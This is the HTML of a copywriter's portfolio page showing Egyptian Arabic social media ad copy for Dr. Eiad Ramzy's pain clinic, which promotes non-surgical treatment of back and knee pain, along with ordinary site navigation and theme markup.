            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="mobile-menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23466"><a href="https://www.ayakhattab.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23477"><a href="https://www.ayakhattab.com/my-portfolio/"><span>My Portfolio</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23497"><a href="https://www.ayakhattab.com/portfolio_group/creative-campaigns/"><span>Creative Campaigns</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group current-cpt_portfolio-ancestor current-menu-parent current-cpt_portfolio-parent menu-item-23498"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/"><span>Social Media Content</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23500"><a href="https://www.ayakhattab.com/portfolio_group/articles/"><span>Articles</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23499"><a href="https://www.ayakhattab.com/portfolio_group/copywriting/"><span>Copywriting</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23501"><a href="https://www.ayakhattab.com/portfolio_group/email-marketing/"><span>Email Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23502"><a href="https://www.ayakhattab.com/portfolio_group/presentation/"><span>Presentation</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23503"><a href="https://www.ayakhattab.com/portfolio_group/script-video/"><span>Script Video</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23504"><a href="https://www.ayakhattab.com/portfolio_group/simple-creative-design/"><span>Simple Creative Design</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23505"><a href="https://www.ayakhattab.com/portfolio_group/simple-short-videos/"><span>Simple Short Videos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23506"><a href="https://www.ayakhattab.com/portfolio_group/sms/"><span>SMS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-cpt_portfolio_group menu-item-23507"><a href="https://www.ayakhattab.com/portfolio_group/podcast/"><span>Podcast</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23476"><a href="https://www.ayakhattab.com/sharing-experience/"><span>Sharing Experience</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23467"><a href="https://www.ayakhattab.com/about-aya/"><span>About Aya</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23478"><a href="https://www.ayakhattab.com/service/"><span>Service</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.ayakhattab.com/blog/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://www.ayakhattab.com/contacts-aya/"><span>Contact Aya</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" rel="nofollow" href="https://www.facebook.com/aya.khattab.7311" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="screen-reader-text">facebook-1</span><span class="icon-facebook-1"></span></span></a><a target="_blank" rel="nofollow" href="https://www.linkedin.com/in/ayakhattabfreelancecopywriter" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_linkedin" style=""><span class="screen-reader-text">linkedin</span><span class="icon-linkedin"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area"></div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<span id="content_skip_link_anchor" class="lione_skip_link_anchor"></span>
						<article id="post-22487" data-post-id="22487" class="portfolio_page itemscope portfolio_page_details_left detail_light_style post-22487 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-medical cpt_portfolio_group-social-media-content" itemtype="//schema.org/Article" itemscope="itemscope">	<div class="structured_data_snippets">
		<meta itemprop="headline" content="Dr. Eiad Ramzy &#8220;Pain Clinic&#8221;">
		<meta itemprop="datePublished" content="2021-12-15">
		<meta itemprop="dateModified" content="2022-02-04">
		<div itemscope="itemscope" itemprop="publisher" itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Aya Khattab">
			<meta itemprop="telephone" content="">
			<meta itemprop="address" content="">
							<meta itemprop="logo" itemtype="https://schema.org/ImageObject" content="//www.ayakhattab.com/wp-content/uploads/2021/12/04-copy.png">
						</div>
					<div itemscope="itemscope" itemprop="author" itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Aya">
			</div>
						<meta itemprop="image" itemtype="https://schema.org/ImageObject" content="https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png">
				</div>
	<h2 class="portfolio_page_title">Dr. Eiad Ramzy &#8220;Pain Clinic&#8221;</h2><div class="portfolio_page_meta"><div class="post_meta"><span class="post_meta_item post_date date published" itemprop="datePublished">December 15, 2021</span></div></div><section class="portfolio_page_details_wrap sc_column_fixed light_style"><div class="sc_portfolio_details portfolio_page_details"><span class="portfolio_page_details_item"><span class="portfolio_page_details_item_title">Client</span><a href="#" class="portfolio_page_details_item_value">Dr. Eiad Ramzy</a></span><span class="portfolio_page_details_item"><span class="portfolio_page_details_item_title">Date</span><span class="portfolio_page_details_item_value">November, 2020</span></span><span class="portfolio_page_details_item"><span class="portfolio_page_details_item_title">Agency</span><span class="portfolio_page_details_item_value">imfnd</span></span></div><div class="socials_share socials_size_tiny socials_type_list socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="//twitter.com/intent/tweet?text=Dr.+Eiad+Ramzy+%26%238220%3BPain+Clinic%26%238221%3B&#038;url=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F" data-link="//twitter.com/intent/tweet?text=Dr. Eiad Ramzy &#8220;Pain Clinic&#8221;&amp;url=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F" data-count="twitter-new"><span class="social_icon social_icon_twitter-new sc_icon_type_icons" style=""><span class="screen-reader-text">Twitter-new</span><span class="icon-twitter-new"></span></span></a><a class="social_item social_item_popup" href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F" data-link="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F" data-count="facebook-1"><span class="social_icon social_icon_facebook-1 sc_icon_type_icons" style=""><span class="screen-reader-text">Facebook</span><span class="icon-facebook-1"></span></span></a><a class="social_item" href="mailto:test@fwe.com?subject=Dr.%20Eiad%20Ramzy%20&#8220;Pain%20Clinic&#8221;&#038;body=https%3A%2F%2Fwww.ayakhattab.com%2Fportfolio%2Fdr-eiad-ramzy-pain-clinic%2F" target="_blank" data-count="share-email"><span class="social_icon social_icon_share-email sc_icon_type_icons" style=""><span class="screen-reader-text">Share-email</span><span class="icon-share-email"></span></span></a><a class="social_item" title="Copy URL to clipboard" data-message="Copied!" data-copy-link-url="https://www.ayakhattab.com/portfolio/dr-eiad-ramzy-pain-clinic/" nopopup="true" href="#" role="button" target="_blank" data-count="link"><span class="social_icon social_icon_link sc_icon_type_icons" style=""><span class="screen-reader-text">Copy URL to clipboard</span><span class="icon-link"></span></span></a></span></div></section><section class="portfolio_page_content_wrap"><div class="portfolio_page_featured"><img width="800" height="800" src="https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png" class="attachment-full size-full wp-post-image" alt="Dr. Eiad Ramzy &#8220;Pain Clinic&#8221;" itemprop="image" decoding="async" srcset="https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n.png 800w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-300x300.png 300w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-150x150.png 150w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-768x768.png 768w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-370x370.png 370w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-120x120.png 120w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-410x410.png 410w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-630x630.png 630w, https://www.ayakhattab.com/wp-content/uploads/2021/12/120455623_105210044687858_6193409584150950777_n-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></div><div class="portfolio_page_content entry-content" itemprop="articleBody">		<div data-elementor-type="wp-post" data-elementor-id="22487" class="elementor elementor-22487" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="cpt_portfolio">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7a7b427a elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="7a7b427a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bc6efec sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4bc6efec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abdb994 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="abdb994" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52e5b7f sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="52e5b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-843dba8 sc_fly_static elementor-widget elementor-widget-spacer" data-id="843dba8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-678d9be elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="678d9be" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11ee108 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="11ee108" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37d93b4 sc_fly_static elementor-widget elementor-widget-image" data-id="37d93b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="800" src="https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10.png" class="attachment-large size-large wp-image-21825" alt="" srcset="https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10.png 800w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-300x300.png 300w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-150x150.png 150w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-768x768.png 768w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-370x370.png 370w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-120x120.png 120w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-410x410.png 410w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-630x630.png 630w, https://www.ayakhattab.com/wp-content/uploads/2021/12/20-10-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d2146b sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="8d2146b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73bda19 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="73bda19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>حلم كل شخص بيعاني من ألم في ضهره أنه يتخلص من الألم ويقدر يمارس حياته بشكل طبيعي </p><p> من تاني بدون ما يتعرض  لعمليات فتح الضهر المُرعبة</p><p>وهو فعلًا مش مُجرد حلم</p><p>في مراكز دكتور إياد رمزي هينتهي كابوس ألم أسفل الضهر والانزلاق الغضروفي بدون أي تدخُل جراحي ولا عمليات باستخدام أفضل التقنيات الحديثة</p><p style="font-family: Jost, sans-serif; font-size: 17px; line-height: inherit; font-style: normal; text-align: center;"><b style="color: var(--theme-color-text); font-size: 22px; text-align: right;"> </b></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3882fdc elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="3882fdc" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-084285d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="084285d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7eebc6 sc_fly_static elementor-widget elementor-widget-spacer" data-id="e7eebc6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1501f9f elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="1501f9f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfa7ab7 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="bfa7ab7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9254455 sc_fly_static elementor-widget elementor-widget-image" data-id="9254455" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3.png" class="attachment-large size-large wp-image-21824" alt="" srcset="https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3.png 800w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-300x300.png 300w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-150x150.png 150w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-768x768.png 768w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-370x370.png 370w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-120x120.png 120w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-410x410.png 410w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-630x630.png 630w, https://www.ayakhattab.com/wp-content/uploads/2021/12/2-3-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c226c66 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c226c66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f530b64 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="f530b64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>خايف علاج آلام الضهر والعمود الفقري يدخلك في دوامة من العمليات؟</p><p>بدون عمليات ولا أي تدخل جراحي هينتهي كل معاناتك باستخدام أحدث التقنيات على يد دكتور إياد رمزي، بخبرة أكثر من ١٧ سنة في علاج وتطوير علاج الآلآم بالشرق الأوسط</p><p>فرع القاهرة &#8211; فرع المنصورة</p><p>رقم التواصل</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63a6df9 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="63a6df9" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ba7781 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="7ba7781" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b80c20 sc_fly_static elementor-widget elementor-widget-spacer" data-id="4b80c20" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebcf8ef elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="ebcf8ef" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-084920f sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="084920f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-356ebd4 sc_fly_static elementor-widget elementor-widget-image" data-id="356ebd4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10.png" class="attachment-large size-large wp-image-21826" alt="" srcset="https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10.png 800w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-300x300.png 300w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-150x150.png 150w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-768x768.png 768w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-370x370.png 370w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-120x120.png 120w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-410x410.png 410w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-630x630.png 630w, https://www.ayakhattab.com/wp-content/uploads/2021/12/27-10-600x600.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8bff39 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="d8bff39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-986fafb sc_fly_static elementor-widget elementor-widget-text-editor" data-id="986fafb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>ألم الركبة بيمنع الشخص من  مُمارسة نشاطات يومه العادية  وخصوصًا لكبار السن اللي بيكون قرار إجراء عمليات ليهم صعب ومش  مضمون</p><p>بدون عمليات ولا أي تدخُل جراحي هينتهي ألم الركبة على أيد الدكتور إياد رمزي بخبرة أكثر من ١٧ سنة و الآف الحالات</p><p>التي تم شفاؤها باستخدام أفضل التقنيات الحديثة</p><p>احجز جلستك في القاهرة أو الدلتا</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></section><!-- .entry-content --></article><section class="related_wrap portfolio_page_related sc_portfolio sc_portfolio_simple">
			<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="related_columns related_columns_3 trx_addons_columns_wrap columns_padding_bottom"><div data-post-id="24279" class="sc_portfolio_item sc_item_container post_container"
	 data-post-animation="animated bounceIn normal"	data-size="882x882"
	data-src="https://www.ayakhattab.com/wp-content/uploads/2020/04/WhatsApp-Image-2022-03-09-at-10.50.03.jpeg"
	>
    <div class="post_content_wrap"  data-mouse-helper-centered="0" data-mouse-helper="hover" data-mouse-helper-mode="normal" data-mouse-helper-image="https://www.ayakhattab.com/wp-content/uploads/2020/04/WhatsApp-Image-2022-03-09-at-10.50.03-882x664.jpeg" >
        <div class="post_meta portfolio_page_related sc_portfolio sc_portfolio_simple"><span class="post_meta_item post_categories cat_sep"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/medical/" title="View all posts in Medical">Medical</a><span class="post_meta_item_cat_separator">, </span><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/" title="View all posts in Social Media Content">Social Media Content</a></span></div>            <h5 class="post_title">
            	<a href="https://www.ayakhattab.com/portfolio/%d8%b3%d8%a8%d8%b9-%d8%ad%d9%82%d8%a7%d8%a6%d9%82-%d8%b9%d9%86-%d8%a7%d9%84%d9%83%d8%b3%d9%88%d9%81-%d8%a7%d9%84%d8%ac%d8%b2%d8%a6%d9%8a-%d9%84%d9%84%d8%b4%d9%85%d8%b3/">سبع حقائق عن الكسوف الجزئي للشمس</a>
            </h5>
    </div>
</div>
<div data-post-id="22575" class="sc_portfolio_item sc_item_container post_container"
	 data-post-animation="animated bounceIn normal"	data-size="1150x1150"
	data-src="https://www.ayakhattab.com/wp-content/uploads/2021/12/49800292_2240981365935516_2250398967151984640_n.jpg"
	>
    <div class="post_content_wrap"  data-mouse-helper-centered="0" data-mouse-helper="hover" data-mouse-helper-mode="normal" data-mouse-helper-image="https://www.ayakhattab.com/wp-content/uploads/2021/12/49800292_2240981365935516_2250398967151984640_n-890x664.jpg" >
        <div class="post_meta portfolio_page_related sc_portfolio sc_portfolio_simple"><span class="post_meta_item post_categories cat_sep"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/real-estate/" title="View all posts in Real Estate">Real Estate</a><span class="post_meta_item_cat_separator">, </span><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/" title="View all posts in Social Media Content">Social Media Content</a></span></div>            <h5 class="post_title">
            	<a href="https://www.ayakhattab.com/portfolio/elhorea-for-real-estate-developments-2/">Elhorea For Real Estate Developments</a>
            </h5>
    </div>
</div>
<div data-post-id="21746" class="sc_portfolio_item sc_item_container post_container"
	 data-post-animation="animated bounceIn normal"	data-size="1000x1000"
	data-src="https://www.ayakhattab.com/wp-content/uploads/2021/12/59482354_2307497266193558_4746324361164619776_n.png"
	>
    <div class="post_content_wrap"  data-mouse-helper-centered="0" data-mouse-helper="hover" data-mouse-helper-mode="normal" data-mouse-helper-image="https://www.ayakhattab.com/wp-content/uploads/2021/12/59482354_2307497266193558_4746324361164619776_n-890x664.png" >
        <div class="post_meta portfolio_page_related sc_portfolio sc_portfolio_simple"><span class="post_meta_item post_categories cat_sep"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/cosmetics/" title="View all posts in Cosmetics">Cosmetics</a><span class="post_meta_item_cat_separator">, </span><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/" title="View all posts in Social Media Content">Social Media Content</a></span></div>            <h5 class="post_title">
            	<a href="https://www.ayakhattab.com/portfolio/%d9%85%d8%b4-%d9%85%d8%ad%d8%aa%d8%a7%d8%ac%d8%a9-%d9%81%d9%84%d8%aa%d8%b1/">Fero White</a>
            </h5>
    </div>
</div>
<div data-post-id="22594" class="sc_portfolio_item sc_item_container post_container"
	 data-post-animation="animated bounceIn normal"	data-size="400x400"
	data-src="https://www.ayakhattab.com/wp-content/uploads/2021/12/profile-picture.png"
	>
    <div class="post_content_wrap"  data-mouse-helper-centered="0" data-mouse-helper="hover" data-mouse-helper-mode="normal" data-mouse-helper-image="https://www.ayakhattab.com/wp-content/uploads/2021/12/profile-picture.png" >
        <div class="post_meta portfolio_page_related sc_portfolio sc_portfolio_simple"><span class="post_meta_item post_categories cat_sep"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/business/" title="View all posts in Business">Business</a><span class="post_meta_item_cat_separator">, </span><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/" title="View all posts in Social Media Content">Social Media Content</a></span></div>            <h5 class="post_title">
            	<a href="https://www.ayakhattab.com/portfolio/fawry-pro-services-qatar/">Fawry Pro Services – Qatar</a>
            </h5>
    </div>
</div>
<div data-post-id="21923" class="sc_portfolio_item sc_item_container post_container"
	 data-post-animation="animated bounceIn normal"	data-size="800x800"
	data-src="https://www.ayakhattab.com/wp-content/uploads/2021/12/19905339_1797223756960424_7091838733229999340_n.png"
	>
    <div class="post_content_wrap"  data-mouse-helper-centered="0" data-mouse-helper="hover" data-mouse-helper-mode="normal" data-mouse-helper-image="https://www.ayakhattab.com/wp-content/uploads/2021/12/19905339_1797223756960424_7091838733229999340_n-800x664.png" >
        <div class="post_meta portfolio_page_related sc_portfolio sc_portfolio_simple"><span class="post_meta_item post_categories cat_sep"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/auto/" title="View all posts in Auto">Auto</a><span class="post_meta_item_cat_separator">, </span><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/" title="View all posts in Social Media Content">Social Media Content</a></span></div>            <h5 class="post_title">
            	<a href="https://www.ayakhattab.com/portfolio/ashrafco-2/">ASHRAFCO</a>
            </h5>
    </div>
</div>
<div data-post-id="23827" class="sc_portfolio_item sc_item_container post_container"
	 data-post-animation="animated bounceIn normal"	data-size="1044x696"
	data-src="https://www.ayakhattab.com/wp-content/uploads/2021/12/257955684_3002532983328307_8009472144352158619_n.jpg"
	>
    <div class="post_content_wrap"  data-mouse-helper-centered="0" data-mouse-helper="hover" data-mouse-helper-mode="normal" data-mouse-helper-image="https://www.ayakhattab.com/wp-content/uploads/2021/12/257955684_3002532983328307_8009472144352158619_n-890x664.jpg" >
        <div class="post_meta portfolio_page_related sc_portfolio sc_portfolio_simple"><span class="post_meta_item post_categories cat_sep"><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/jewelry/" title="View all posts in Jewelry">Jewelry</a><span class="post_meta_item_cat_separator">, </span><a href="https://www.ayakhattab.com/portfolio_group/social-media-content/" title="View all posts in Social Media Content">Social Media Content</a></span></div>            <h5 class="post_title">
            	<a href="https://www.ayakhattab.com/portfolio/elysian-silver-jewelry-qatar-2/">Elysian Silver Jewelry – Qatar</a>
            </h5>
    </div>
</div>
</div></section>						</div>
											</div>
								</div>
							<span id="footer_skip_link_anchor" class="lione_skip_link_anchor"></span>
				<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			© 2021 Deigned &amp; Developed By <a href="https://www.peofree.com/">PeoFree ltd.</a>			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div class="sc_layouts_panel_hide_content"></div><div  id="popup-1"		class="sc_layouts scheme_dark sc_layouts_panel sc_layouts_4445 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1044905510"
		data-delay="0"
		 data-panel-position="right" data-panel-effect="slide" data-panel-class="trx_addons_inline_1044905510" ><div class="sc_layouts_panel_inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="4445" class="elementor elementor-4445" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d5f1b47 elementor-section-height-full elementor-section-items-stretch elementor-section-content-space-between scheme_dark elementor-section-boxed elementor-section-height-default sc_fly_static" data-id="d5f1b47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3370075 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3370075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ecdcbd sc_fly_static elementor-widget elementor-widget-heading" data-id="1ecdcbd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Have a Project?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-061f5d2 sc_fly_static elementor-widget elementor-widget-spacer" data-id="061f5d2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f35db3a underline_anim underline_do_hover elem_inline sc_fly_static elementor-widget elementor-widget-heading" data-id="f35db3a" data-element_type="widget" data-widget_type="heading.default">
